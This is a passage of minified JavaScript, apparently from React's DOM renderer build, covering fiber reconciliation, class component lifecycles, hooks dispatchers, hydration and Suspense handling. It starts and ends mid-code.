f=l.expirationTime;f<o?(null===c&&(c=l,null===a&&(i=s)),u<f&&(u=f)):(s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function Bo(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Wo(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Wo(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Wo(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;if("function"!=typeof n)throw a(Error(191),n);n.call(r)}e=e.nextEffect}}var Vo=$e.ReactCurrentBatchConfig,Ho=(new r.Component).refs;function qo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var $o={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===an(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=lu(),r=Vo.suspense;(r=Ro(n=su(n,e,r),r)).tag=2,null!=t&&(r.callback=t),Do(e,r),fu(e,n)}};function Ko(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!rn(n,r)||!rn(o,i))}function Go(e,t,n){var r=!1,o=Rr,i=t.contextType;return"object"==typeof i&&null!==i?i=jo(i):(o=zr(t)?Lr:Ir.current,i=(r=null!=(r=t.contextTypes))?Fr(e,o):Rr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=$o,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Qo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&$o.enqueueReplaceState(t,t.state,null)}function Yo(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Ho;var i=t.contextType;"object"==typeof i&&null!==i?o.context=jo(i):(i=zr(t)?Lr:Ir.current,o.context=Fr(e,i)),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(qo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&$o.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Xo=Array.isArray;function Zo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;if(n){if(1!==n.tag)throw a(Error(309));r=n.stateNode}if(!r)throw a(Error(147),e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===Ho&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw a(Error(284));if(!n._owner)throw a(Error(290),e)}return e}function Jo(e,t){if("textarea"!==e.type)throw a(Error(31),"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function ei(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Fu(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Bu(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Zo(e,t,n),r.return=e,r):((r=zu(n.type,n.key,n.props,null,e.mode,r)).ref=Zo(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Wu(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Uu(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Bu(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Qe:return(n=zu(t.type,t.key,t.props,null,e.mode,n)).ref=Zo(e,null,t),n.return=e,n;case Ye:return(t=Wu(t,e.mode,n)).return=e,t}if(Xo(t)||st(t))return(t=Uu(t,e.mode,n,null)).return=e,t;Jo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Qe:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ye:return n.key===o?c(e,t,n,r):null}if(Xo(n)||st(n))return null!==o?null:f(e,t,n,r,null);Jo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Qe:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ye:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Xo(r)||st(r))return f(t,e=e.get(n)||null,r,o,null);Jo(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=st(l);if("function"!=typeof c)throw a(Error(150));if(null==(l=c.call(l)))throw a(Error(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case Qe:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?i.type===Xe:s.elementType===i.type){n(e,s.sibling),(r=o(s,i.type===Xe?i.props.children:i.props)).ref=Zo(e,s,i),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}i.type===Xe?((r=Uu(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=zu(i.type,i.key,i.props,null,e.mode,l)).ref=Zo(e,r,i),l.return=e,e=l)}return u(e);case Ye:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Wu(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Bu(i,e.mode,l)).return=e,e=r),u(e);if(Xo(i))return v(e,r,i,l);if(st(i))return m(e,r,i,l);if(c&&Jo(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,a(Error(152),e.displayName||e.name||"Component")}return n(e,r)}}var ti=ei(!0),ni=ei(!1),ri={},oi={current:ri},ii={current:ri},ai={current:ri};function ui(e){if(e===ri)throw a(Error(174));return e}function li(e,t){Nr(ai,t),Nr(ii,e),Nr(oi,ri);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:cr(null,"");break;default:t=cr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Mr(oi),Nr(oi,t)}function si(e){Mr(oi),Mr(ii),Mr(ai)}function ci(e){ui(ai.current);var t=ui(oi.current),n=cr(t,e.type);t!==n&&(Nr(ii,e),Nr(oi,n))}function fi(e){ii.current===e&&(Mr(oi),Mr(ii))}var pi={current:0};function di(e){for(var t=e;null!==t;){if(13===t.tag){if(null!==t.memoizedState)return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var hi=$e.ReactCurrentDispatcher,vi=0,mi=null,yi=null,gi=null,bi=null,_i=null,wi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0;function Ci(){throw a(Error(321))}function Pi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!tn(e[n],t[n]))return!1;return!0}function ji(e,t,n,r,o,i){if(vi=i,mi=t,gi=null!==e?e.memoizedState:null,hi.current=null===gi?Vi:Hi,t=n(r,o),Oi){do{Oi=!1,ki+=1,gi=null!==e?e.memoizedState:null,wi=bi,Ei=_i=yi=null,hi.current=Hi,t=n(r,o)}while(Oi);Ti=null,ki=0}if(hi.current=Wi,(e=mi).memoizedState=bi,e.expirationTime=xi,e.updateQueue=Ei,e.effectTag|=Si,e=null!==yi&&null!==yi.next,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,e)throw a(Error(300));return t}function Ai(){hi.current=Wi,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0}function Mi(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===_i?bi=_i=e:_i=_i.next=e,_i}function Ni(){if(null!==wi)wi=(_i=wi).next,gi=null!==(yi=gi)?yi.next:null;else{if(null===gi)throw a(Error(310));var e={memoizedState:(yi=gi).memoizedState,baseState:yi.baseState,queue:yi.queue,baseUpdate:yi.baseUpdate,next:null};_i=null===_i?bi=e:_i.next=e,gi=yi.next}return _i}function Ri(e,t){return"function"==typeof t?t(e):t}function Ii(e){var t=Ni(),n=t.queue;if(null===n)throw a(Error(311));if(n.lastRenderedReducer=e,0<ki){var r=n.dispatch;if(null!==Ti){var o=Ti.get(n);if(void 0!==o){Ti.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(i=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var f=s.expirationTime;f<vi?(c||(c=!0,l=u,o=i),f>xi&&(xi=f)):(wu(f,s.suspenseConfig),i=s.eagerReducer===e?s.eagerState:e(i,s.action)),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=i),tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Di(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ei?(Ei={lastEffect:null}).lastEffect=e.next=e:null===(t=Ei.lastEffect)?Ei.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ei.lastEffect=e),e}function Li(e,t,n,r){var o=Mi();Si|=e,o.memoizedState=Di(t,n,void 0,void 0===r?null:r)}function Fi(e,t,n,r){var o=Ni();r=void 0===r?null:r;var i=void 0;if(null!==yi){var a=yi.memoizedState;if(i=a.destroy,null!==r&&Pi(r,a.deps))return void Di(0,n,i,r)}Si|=e,o.memoizedState=Di(t,n,i,r)}function zi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ui(){}function Bi(e,t,n){if(!(25>ki))throw a(Error(301));var r=e.alternate;if(e===mi||null!==r&&r===mi)if(Oi=!0,e={expirationTime:vi,suspenseConfig:null,action:n,eagerReducer:null,eagerState:null,next:null},null===Ti&&(Ti=new Map),void 0===(n=Ti.get(t)))Ti.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{var o=lu(),i=Vo.suspense;i={expirationTime:o=su(o,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var u=t.last;if(null===u)i.next=i;else{var l=u.next;null!==l&&(i.next=l),u.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(i.eagerReducer=r,i.eagerState=c,tn(c,s))return}catch(e){}fu(e,o)}}var Wi={readContext:jo,useCallback:Ci,useContext:Ci,useEffect:Ci,useImperativeHandle:Ci,useLayoutEffect:Ci,useMemo:Ci,useReducer:Ci,useRef:Ci,useState:Ci,useDebugValue:Ci,useResponder:Ci},Vi={readContext:jo,useCallback:function(e,t){return Mi().memoizedState=[e,void 0===t?null:t],e},useContext:jo,useEffect:function(e,t){return Li(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Li(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Li(4,36,e,t)},useMemo:function(e,t){var n=Mi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Mi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Bi.bind(null,mi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Mi().memoizedState=e},useState:function(e){var t=Mi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Ri,lastRenderedState:e}).dispatch=Bi.bind(null,mi,e),[t.memoizedState,e]},useDebugValue:Ui,useResponder:on},Hi={readContext:jo,useCallback:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:jo,useEffect:function(e,t){return Fi(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Fi(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Fi(4,36,e,t)},useMemo:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Ii,useRef:function(){return Ni().memoizedState},useState:function(e){return Ii(Ri)},useDebugValue:Ui,useResponder:on},qi=null,$i=null,Ki=!1;function Gi(e,t){var n=Du(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Qi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Yi(e){if(Ki){var t=$i;if(t){var n=t;if(!Qi(e,t)){if(!(t=Pr(n.nextSibling))||!Qi(e,t))return e.effectTag|=2,Ki=!1,void(qi=e);Gi(qi,n)}qi=e,$i=Pr(t.firstChild)}else e.effectTag|=2,Ki=!1,qi=e}}function Xi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;qi=e}function Zi(e){if(e!==qi)return!1;if(!Ki)return Xi(e),Ki=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Tr(t,e.memoizedProps))for(t=$i;t;)Gi(e,t),t=Pr(t.nextSibling);return Xi(e),$i=qi?Pr(e.stateNode.nextSibling):null,!0}function Ji(){$i=qi=null,Ki=!1}var ea=$e.ReactCurrentOwner,ta=!1;function na(e,t,n,r){t.child=null===e?ni(t,null,n,r):ti(t,e.child,n,r)}function ra(e,t,n,r,o){n=n.render;var i=t.ref;return Po(t,o),r=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function oa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Lu(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=zu(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ia(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:rn)(o,r)&&e.ref===t.ref)?va(e,t,i):(t.effectTag|=1,(e=Fu(a,r)).ref=t.ref,e.return=t,t.child=e)}function ia(e,t,n,r,o,i){return null!==e&&rn(e.memoizedProps,r)&&e.ref===t.ref&&(ta=!1,o<i)?va(e,t,i):ua(e,t,n,r,i)}function aa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ua(e,t,n,r,o){var i=zr(n)?Lr:Ir.current;return i=Fr(t,i),Po(t,o),n=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function la(e,t,n,r,o){if(zr(n)){var i=!0;Hr(t)}else i=!1;if(Po(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),Go(t,n,r),Yo(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1;var p=t.memoizedState;l=a.state=p;var d=t.updateQueue;null!==d&&(Uo(t,d,r,a,o),l=t.memoizedState),u!==r||p!==l||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),l=t.memoizedState),(u=Ao||Ko(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,u=t.memoizedProps,a.props=t.type===t.elementType?u:_o(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1,l=t.memoizedState,p=a.state=l,null!==(d=t.updateQueue)&&(Uo(t,d,r,a,o),p=t.memoizedState),u!==r||l!==p||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),p=t.memoizedState),(c=Ao||Ko(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return sa(e,t,n,r,i,o)}function sa(e,t,n,r,o,i){aa(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&qr(t,n,!1),va(e,t,i);r=t.stateNode,ea.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=ti(t,e.child,null,i),t.child=ti(t,null,u,i)):na(e,t,u,i),t.memoizedState=r.state,o&&qr(t,n,!0),t.child}function ca(e){var t=e.stateNode;t.pendingContext?Wr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Wr(0,t.context,!1),li(e,t.containerInfo)}var fa={};function pa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=pi.current,u=null,l=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=fa,l=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),Nr(pi,a&=1),null===e)if(l){if(i=i.fallback,(e=Uu(null,o,0,null)).return=t,0==(2&t.mode))for(l=null!==t.memoizedState?t.child.child:t.child,e.child=l;null!==l;)l.return=e,l=l.sibling;(n=Uu(i,o,n,null)).return=t,e.sibling=n,o=e}else o=n=ni(t,null,i.children,n);else{if(null!==e.memoizedState)if(o=(a=e.child).sibling,l){if(i=i.fallback,(n=Fu(a,a.pendingProps)).return=t,0==(2&t.mode)&&(l=null!==t.memoizedState?t.child.child:t.child)!==a.child)for(n.child=l;null!==l;)l.return=n,l=l.sibling;(i=Fu(o,i,o.expirationTime)).return=t,n.sibling=i,o=n,n.childExpirationTime=0,n=i}else o=n=ti(t,a.child,i.children,n);else if(a=e.child,l){if(l=i.fallback,(i=Uu(null,o,0,null)).return=t,i.child=a,null!==a&&(a.return=i),0==(2&t.mode))for(a=null!==t.memoizedState?t.child.child:t.child,i.child=a;null!==a;)a.return=i,a=a.sibling;(n=Uu(l,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,o=i,i.childExpirationTime=0}else n=o=ti(t,a,i.children,n);t.stateNode=e.stateNode}return t.memoizedState=u,t.child=o,n}function da(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,last:r,tail:n,tailExpiration:0,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.last=r,i.tail=n,i.tailExpiration=0,i.tailMode=o)}function ha(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(na(e,t,r.children,n),0!=(2&(r=pi.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag){if(null!==e.memoizedState){e.expirationTime<n&&(e.expirationTime=n);var a=e.alternate;null!==a&&a.expirationTime<n&&(a.expirationTime=n),Co(e.return,n)}}else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Nr(pi,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(r=n.alternate)&&null===di(r)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),da(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(r=o.alternate)&&null===di(r)){t.child=o;break}r=o.sibling,o.sibling=n,n=o,o=r}da(t,!0,n,null,i);break;case"together":da(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function va(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw a(Error(153));if(null!==t.child){for(n=Fu(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Fu(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function ma(e){e.effectTag|=4}var ya,ga,ba;function _a(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function wa(e){switch(e.tag){case 1:zr(e.type)&&Ur();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:if(si(),Br(),0!=(64&(t=e.effectTag)))throw a(Error(285));return e.effectTag=-2049&t|64,e;case 5:return fi(e),null;case 13:return Mr(pi),2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 19:return Mr(pi),null;case 4:return si(),null;case 10:return ko(e),null;default:return null}}function xa(e,t){return{value:e,source:t,stack:ft(t)}}ya=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(20===n.tag)e.appendChild(n.stateNode.instance);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ga=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u=t.stateNode;switch(ui(oi.current),e=null,n){case"input":a=xt(u,a),r=xt(u,r),e=[];break;case"option":a=tr(u,a),r=tr(u,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=rr(u,a),r=rr(u,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(u.onclick=xr)}br(n,r),u=n=void 0;var l=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var s=a[n];for(u in 